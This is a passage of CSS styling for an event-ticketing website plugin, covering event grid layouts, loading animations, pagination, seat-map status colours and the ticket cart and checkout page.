.ova-event-grid-no-filter .event_archive.type1.two_column, .ova-event-grid-no-filter .event_archive.type2.two_column, .ova-event-grid-no-filter .event_archive.type4.two_column, .ova-event-grid-no-filter .event_archive.type5.two_column, .ova-event-grid-no-filter .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-grid-no-filter .event_archive.type1.two_column, .ova-event-grid-no-filter .event_archive.type2.two_column, .ova-event-grid-no-filter .event_archive.type4.two_column, .ova-event-grid-no-filter .event_archive.type5.two_column, .ova-event-grid-no-filter .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid-no-filter .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-grid-no-filter .event_archive.type1 .img-author a img, .ova-event-grid-no-filter .event_archive.type2 .img-author a img, .ova-event-grid-no-filter .event_archive.type4 .img-author a img, .ova-event-grid-no-filter .event_archive.type5 .img-author a img, .ova-event-grid-no-filter .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-grid-no-filter .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-grid-no-filter .event_archive .wrap_loader .not_found {
display: none;
}
.ova-event-special-grid-wrapper {
position: relative;
}
.ova-event-special-grid-wrapper .event_archive {
margin-bottom: 0;
}
.ova-event-special-grid-wrapper .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-special-grid-wrapper .event_archive.type1, .ova-event-special-grid-wrapper .event_archive.type2, .ova-event-special-grid-wrapper .event_archive.type3, .ova-event-special-grid-wrapper .event_archive.type4, .ova-event-special-grid-wrapper .event_archive.type5, .ova-event-special-grid-wrapper .event_archive.type6 {
grid-gap: 45px;
}
.ova-event-special-grid-wrapper .event_archive.type1.three_column, .ova-event-special-grid-wrapper .event_archive.type2.three_column, .ova-event-special-grid-wrapper .event_archive.type3.three_column, .ova-event-special-grid-wrapper .event_archive.type4.three_column, .ova-event-special-grid-wrapper .event_archive.type5.three_column, .ova-event-special-grid-wrapper .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-special-grid-wrapper .event_archive.type1.three_column, .ova-event-special-grid-wrapper .event_archive.type2.three_column, .ova-event-special-grid-wrapper .event_archive.type3.three_column, .ova-event-special-grid-wrapper .event_archive.type4.three_column, .ova-event-special-grid-wrapper .event_archive.type5.three_column, .ova-event-special-grid-wrapper .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-special-grid-wrapper .event_archive.type1.three_column, .ova-event-special-grid-wrapper .event_archive.type2.three_column, .ova-event-special-grid-wrapper .event_archive.type3.three_column, .ova-event-special-grid-wrapper .event_archive.type4.three_column, .ova-event-special-grid-wrapper .event_archive.type5.three_column, .ova-event-special-grid-wrapper .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-special-grid-wrapper .event_archive.type1.two_column, .ova-event-special-grid-wrapper .event_archive.type2.two_column, .ova-event-special-grid-wrapper .event_archive.type3.two_column, .ova-event-special-grid-wrapper .event_archive.type4.two_column, .ova-event-special-grid-wrapper .event_archive.type5.two_column, .ova-event-special-grid-wrapper .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-special-grid-wrapper .event_archive.type1.two_column, .ova-event-special-grid-wrapper .event_archive.type2.two_column, .ova-event-special-grid-wrapper .event_archive.type3.two_column, .ova-event-special-grid-wrapper .event_archive.type4.two_column, .ova-event-special-grid-wrapper .event_archive.type5.two_column, .ova-event-special-grid-wrapper .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-special-grid-wrapper .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type3 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-special-grid-wrapper .event_archive.type1 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type2 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type3 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type4 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type5 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: #e86c60;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .not_found {
display: none;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination {
margin: 48px 0 60px 0px;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list {
padding: 0px;
list-style-type: none;
margin: 0px;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item {
margin-top: 12px;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item:not(:last-child) {
margin-right: 12px;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page {
color: #222222;
font-size: 16px;
line-height: 1.2;
border: 2px solid #ccc;
border-radius: 3px;
width: 40px;
height: 40px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page.el_current_page, .ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page:hover {
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page.next, .ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page.prev {
width: 100%;
height: 40px;
padding: 0 14px;
}
.ova-event-recent .event_archive {
margin-bottom: 0;
}
.ova-event-recent .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-recent .event_archive.type1, .ova-event-recent .event_archive.type2, .ova-event-recent .event_archive.type4, .ova-event-recent .event_archive.type5, .ova-event-recent .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-recent .event_archive.type1.three_column, .ova-event-recent .event_archive.type2.three_column, .ova-event-recent .event_archive.type4.three_column, .ova-event-recent .event_archive.type5.three_column, .ova-event-recent .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-recent .event_archive.type1.three_column, .ova-event-recent .event_archive.type2.three_column, .ova-event-recent .event_archive.type4.three_column, .ova-event-recent .event_archive.type5.three_column, .ova-event-recent .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-recent .event_archive.type1.three_column, .ova-event-recent .event_archive.type2.three_column, .ova-event-recent .event_archive.type4.three_column, .ova-event-recent .event_archive.type5.three_column, .ova-event-recent .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-recent .event_archive.type1.two_column, .ova-event-recent .event_archive.type2.two_column, .ova-event-recent .event_archive.type4.two_column, .ova-event-recent .event_archive.type5.two_column, .ova-event-recent .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-recent .event_archive.type1.two_column, .ova-event-recent .event_archive.type2.two_column, .ova-event-recent .event_archive.type4.two_column, .ova-event-recent .event_archive.type5.two_column, .ova-event-recent .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-recent .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-recent .event_archive.type1 .img-author a img, .ova-event-recent .event_archive.type2 .img-author a img, .ova-event-recent .event_archive.type4 .img-author a img, .ova-event-recent .event_archive.type5 .img-author a img, .ova-event-recent .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-recent .event_archive .event_entry {
position: relative;
}
.ova-event-recent .event_archive .event_entry:hover .event_remove {
transform: translateX(-50%) scale(1);
}
.ova-event-recent .event_archive .event_entry .event_remove {
cursor: pointer;
display: inline-flex;
align-items: center;
justify-content: center;
width: 41px;
height: 41px;
border: 1px solid #FF3926;
border-radius: 50%;
background: #fff;
position: absolute;
top: -20px;
left: 50%;
z-index: 9;
transition: all 0.3s linear;
transform: translateX(-50%) scale(0);
}
.ova-event-recent .event_archive .event_entry .event_remove i {
font-size: 15px;
color: #FF3926;
display: inline-flex;
line-height: 1;
transition: all 0.3s linear;
}
.ova-event-recent .event_archive .event_entry .event_remove:hover {
background: #FF3926;
}
.ova-event-recent .event_archive .event_entry .event_remove:hover i {
color: #fff;
}
@media screen and (max-width: 767px) {
.ova-event-recent .event_archive .event_entry .event_remove {
transform: translateX(-50%) scale(1);
}
}
.ova-event-recent .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-recent .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-recent .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-recent .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-recent .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-recent .event_archive .wrap_loader .not_found {
display: none;
} .imp-object-oval.selling, .imp-object-poly.selling, .imp-object-rect.selling {
background-color: #FFF;
border: 1px solid #AAA;
}
.imp-object-oval.selected, .imp-object-poly.selected, .imp-object-rect.selected {
background-color: rgba(139, 195, 74, 0.7) !important;
border-color: rgba(139, 195, 74, 0.7) !important;
}
.imp-object-oval.booked, .imp-object-oval.outofstock, .imp-object-poly.booked, .imp-object-poly.outofstock, .imp-object-rect.booked, .imp-object-rect.outofstock {
background-color: rgba(244, 67, 54, 0.8) !important;
border-color: rgba(244, 67, 54, 0.8) !important;
}
.imp-object-oval.past, .imp-object-poly.past, .imp-object-rect.past {
background-color: rgba(39, 66, 98, 0.7) !important;
border-color: rgba(39, 66, 98, 0.7) !important;
}
.imp-object-oval.upcoming, .imp-object-poly.upcoming, .imp-object-rect.upcoming {
background-color: rgba(25, 129, 251, 0.7) !important;
border-color: rgba(25, 129, 251, 0.7) !important;
}
.imp-object-oval.holding, .imp-object-poly.holding, .imp-object-rect.holding {
background: #ffe272 !important;
opacity: 0.7 !important;
}
.imp-object-spot.selling svg {
fill: #FFF;
}
.imp-object-spot.selected svg {
fill: rgba(139, 195, 74, 0.7);
}
.imp-object-spot.booked svg, .imp-object-spot.outofstock svg {
fill: rgba(244, 67, 54, 0.8);
}
.imp-object-spot.past svg {
fill: rgba(39, 66, 98, 0.7);
}
.imp-object-spot.upcoming svg {
fill: rgba(25, 129, 251, 0.7);
}
.imp-object-spot.holding svg {
fill: #ffe272;
opacity: 0.7;
}
.wp-cart-header {
background-size: cover;
background-position: center center;
position: relative;
margin-bottom: 90px;
padding: 50px 0 57px 0;
}
.wp-cart-header .cart-header {
position: relative;
z-index: 1;
}
.wp-cart-header .cart-header .title-event {
margin: 0;
font-size: 34px;
color: #fff;
}
.wp-cart-header .cart-header .title-event a {
font-size: 34px;
color: #fff;
transition: 0.4s;
}
.wp-cart-header .cart-header .venue, .wp-cart-header .cart-header .date {
margin: 0px;
font-size: 14px;
color: #fff;
margin-top: 15px;
}
.wp-cart-header .cart-header .date {
margin-top: 0px;
}
.wp-cart-header:after {
content: "";
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.5);
position: absolute;
}
.cart_detail {
display: flex;
max-width: 1190px;
margin: 0 auto;
padding: 0 10px; }
@media (max-width: 1024px) {
.cart_detail {
flex-wrap: wrap;
padding: 0 20px;
}
}
.cart_detail .cart_empty {
padding: 60px 0px;
}
.cart_detail .step-2 {
display: none;
}
.cart_detail .step-2 label {
cursor: pointer;
}
.cart_detail .error-empty-input {
margin-bottom: 8px;
display: none;
}
.cart_detail .error-empty-input span {
font-size: 12px;
color: #fff;
padding: 5px 10px;
font-style: italic;
position: relative;
}
.cart_detail .error-empty-input span:after {
position: absolute;
bottom: -5px;
left: 10px;
content: "";
border-top: 5px solid #f16460;
border-left: 0px solid transparent;
border-right: 10px solid transparent;
}
.cart_detail .only_one_payment {
display: none;
}
.cart_detail .cart-content {
position: relative;
flex: 0 0 calc(100% - 360px);
width: calc(100% - 360px);
padding-right: 40px;
}
.cart_detail .cart-content.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
@media (max-width: 991px) {
.cart_detail .cart-content {
flex: 0 0 100%;
padding: 0px;
margin-bottom: 20px;
}
}
.cart_detail .cart-content input[type=checkbox] {
cursor: pointer;
margin: 0px 5px;
}
.cart_detail .cart-content .countdown-checkout {
position: fixed;
z-index: 999;
bottom: 0;
left: 0;
width: 100%;
background-color: var(--primary);
display: block;
font-size: 16px;
font-weight: 400;
text-align: center;
padding: 15px;
color: #FFFFFF;
}
.cart_detail .cart-content .countdown-checkout .countdown-time .time {
font-size: 18px;
font-weight: bold;
}
.cart_detail .cart-content #ovaevent-recaptcha-wrapper {
margin-top: 20px;
}
.cart_detail .cart-content .error-item {
margin: 0px;
font-size: 16px;
line-height: 25px;
color: #e86c60;
}
.cart_detail .cart-content .cart-ticket-info {
position: relative;
overflow: hidden;
}
.cart_detail .cart-content .cart-ticket-info.disabled {
opacity: 0.5;
z-index: -99;
}
.cart_detail .cart-content .cart-ticket-info p {
margin: 0px;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart, .cart_detail .cart-content .cart-ticket-info .error-seat-status, .cart_detail .cart-content .cart-ticket-info .error-area-status {
position: absolute;
top: 0;
right: 0;
z-index: 1;
display: none;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span, .cart_detail .cart-content .cart-ticket-info .error-seat-status span, .cart_detail .cart-content .cart-ticket-info .error-area-status span {
display: none;
font-size: 12px;
color: #fff;
background: #f16460;
padding: 5px 10px;
font-style: italic;
position: relative;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span:after, .cart_detail .cart-content .cart-ticket-info .error-seat-status span:after, .cart_detail .cart-content .cart-ticket-info .error-area-status span:after {
position: absolute;
bottom: -5px;
right: 20px;
content: "";
border-top: 5px solid #f16460;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:not(:last-child) .heading-ticket {
border-bottom: none;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:not(:last-child) .desc-ticket {
border-top: 1px solid #ddd;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:first-child .desc-ticket {
display: block;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:last-child .desc-ticket {
border-bottom: 1px solid #ddd;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket {
display: flex;
justify-content: space-between;
align-items: center;
border: 1px solid #ddd;
cursor: pointer;
padding: 13px 15px 11px 15px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .title-ticket {
font-size: 14px;
line-height: 1.2;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .title-ticket i {
transition: 0.8s;
color: #999;
margin-right: 15px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status {
text-align: center;
display: flex;
flex-direction: column;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .price {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
margin-bottom: 4px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
color: #333;
margin-bottom: 4px;
transition: 0.4s;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a:hover {
color: #e86c60;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .stattus {
font-size: 10px;
line-height: 1.2;
font-weight: 700;
color: #999999;
border: 1px solid #999999;
display: inline-block;
padding: 4px 0px 3px 0px;
width: 145px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .desc-ticket {
display: none;
border-left: 1px solid #ddd;
border-right: 1px solid #ddd;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .desc-ticket .desc {
font-size: 14px;
background: #F1F1F1;
padding: 25px 10px 23px 15px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type {
display: table;
width: 100%;
padding: 20px 20px 20px 0;
}
@media (max-width: 991px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type {
padding: 20px 20px 20px 0;
}
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type:not(:last-child) {
border-bottom: 1px dashed #bbb;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header {
border-bottom: 3px solid #ccc;
padding: 9px 0;
}
@media (max-width: 480px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header {
display: flex;
}
}
@media (max-width: 480px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .ticket-name, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .price-ticket, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .quanty-ticket {
width: 33.3333%;
}
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .ticket-name p, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .price-ticket p, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .quanty-ticket p {
font-size: 14px;
line-height: 1.2;
font-weight: 700;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control {
font-size: 14px;
line-height: 22px;
color: #666;
display: flex;
justify-content: flex-end;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span {
width: 35px;
height: 35px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span:not(:last-child) {
border-right: none;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.minus, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.plus {
cursor: pointer;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.minus:hover, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.plus:hover {
background: #e6e6e6;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type > div {
display: table-cell;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat {
display: none;
cursor: pointer;
width: 5%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat svg {
height: 30px;
margin-right: 10px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat {
width: 20%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num {
color: #666;
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num:not(:last-child) {
margin-bottom: 10px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
outline: none;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num .select2-container--default .select2-selection--single .select2-selection__rendered {
outline: none;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .price-ticket, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
width: 20%;
text-align: right;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
position: relative;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .error {
display: none;
position: absolute;
top: -18px;
right: 0px;
font-size: 12px;
font-style: italic;
line-height: 1.2;
font-weight: 500;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket span.sold-out {
border: none;
color: #f00;
display: inline-block;
font-size: 14px;
line-height: 1.2;
font-weight: 500;
width: 100%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .btn-delete-item-cart {
position: absolute;
top: 10px;
right: -15px;
display: inline-flex;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .btn-delete-item-cart i {
cursor: pointer;
color: #666;
font-size: 13px;
line-height: 1.2;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type p {
color: #666;
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type p.number_ticket_rest {
color: #888;
}
@media (max-width: 767.98px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type p {
padding-right: 5px;
}
}
@media (max-width: 480px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .ticket-name, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .price-ticket, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
width: 33.3333%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .ticket-name {
order: 1;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat {
width: 100%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat {
order: 4;
width: fit-content;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .price-ticket {
order: 2;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
order: 3;
}
}
.cart_detail .cart-content .el_seating_map_wrap {
margin: 15px 0px 0px 0px;
}
.cart_detail .cart-content .el_seating_map_wrap .el_view_seating_map {
display: inline-flex;
align-items: center;
gap: 10px;
line-height: 36px;
padding: 0px 12px;
cursor: pointer;
border-radius: 4px;
border: 1px solid #ccc;
color: #666;
background-color: #fff;
font-size: 14px;
}
.cart_detail .cart-content .el_seating_map_wrap .el_view_seating_map i {
font-size: 14px;
line-height: 1;
display: inline-flex;
align-items: center;
}
.cart_detail .cart-content .el_seating_map_wrap .seating_map {
margin: 15px 0px 0px 0px;
}
.cart_detail .cart-content .el_seating_map_wrap .seating_map img {
display: block;
width: 100%;
}
.cart_detail .cart-content .seat-types {
display: flex;
flex-wrap: wrap;
margin-bottom: 30px;
background-color: #e3e3e3;
}
.cart_detail .cart-content .seat-types table {
margin-bottom: 0;
border: 0;
}
.cart_detail .cart-content .seat-types td {
padding: 10px 10px;
border: 0;
}
.cart_detail .cart-content .seat-types tr {
border: 0;
}
.cart_detail .cart-content .seat-types .seat-type {
width: 50%;
border-bottom: 1px dashed #ccc;
border-right: 1px dashed #ccc;
}
@media (max-width: 767.98px) {
.cart_detail .cart-content .seat-types .seat-type {
width: 100%;
}
}
.cart_detail .cart-content .seat-types .name_type {
margin: 0;
}
.cart_detail .cart-content .seat-types .price {
margin: 0;
}
.cart_detail .cart-content .seat-types .type_seat_status {
font-size: 12px;
font-style: italic;
font-weight: 500;
}
.cart_detail .cart-content .seat-types .text-right {
position: relative;
}
.cart_detail .cart-content .seat-types .text-right span {
display: none;
position: absolute;
top: -8px;
left: 50%;
transform: translate(-50%, -100%);
text-align: center;
background: rgba(255, 255, 255, 0.9);
box-shadow: 0 2px 4px 2px rgba(0, 0, 0, 0.2);
padding: 10px;
font-size: 14px;
margin-bottom: 10px;
z-index: 3;
}
.cart_detail .cart-content .seat-types .text-right span:after {
z-index: 9;
content: "";
position: absolute;
width: 15px;
height: 15px;
bottom: 8px;
left: 50%;
transform: rotate(45deg) translate(5px, 100%);
background-color: rgba(255, 255, 255, 0.9);
}
.cart_detail .cart-content .seat-types .text-right i:hover + span {
display: block;
max-width: 200px;
}
.cart_detail .cart-content .cart-seat-notes {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
grid-gap: 20px 10px;
list-style-type: none;
padding: 0;
margin: 30px auto 0;
max-width: 80%;
}
@media only screen and (max-width: 768px) {
.cart_detail .cart-content .cart-seat-notes {
grid-template-columns: 1fr 1fr;
}
}
@media only screen and (max-width: 320px) {
.cart_detail .cart-content .cart-seat-notes {
grid-template-columns: 1fr;
}
}
.cart_detail .cart-content .cart-seat-notes .item-seat-note {
display: inline-flex;
align-items: flex-end;
}
.cart_detail .cart-content .cart-seat-notes .item-seat-note .imp-object-oval {
width: 30px;
height: 30px;
margin-right: 5px;
}
.cart_detail .cart-content .cart-seat-notes .item-seat-note .note {
font-size: 16px;
font-weight: 500;
line-height: 1;
}
.cart_detail .cart-sidebar {
flex: 0 0 360px;
}
@media (max-width: 991px) {
.cart_detail .cart-sidebar {
flex: 0 0 100%;
}
}
.cart_detail .cart-sidebar .cart-info {
box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info {
padding: 15px;
position: relative;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title {
position: relative;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit {
display: none;
cursor: pointer;
font-size: 14px;
position: absolute;
right: 0;
top: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
content: "\f303";
margin-right: 5px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info {
padding-top: 4px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .placeholder {
display: inline-block;
font-size: 12px;
color: #999;
line-height: 1.2;
font-style: italic;
padding-bottom: 30px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info {
display: flex;
justify-content: space-between;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info:not(:last-child) {
border-bottom: 1px dashed #bbb;
padding: 12px 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info:last-child {
padding-bottom: 12px;
padding-top: 12px;
border-bottom: 0px !important;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info p {
margin: 0px;
font-size: 14px;
line-height: 20px;
color: #666;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info p.title-ticket {
font-weight: 600;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.header {
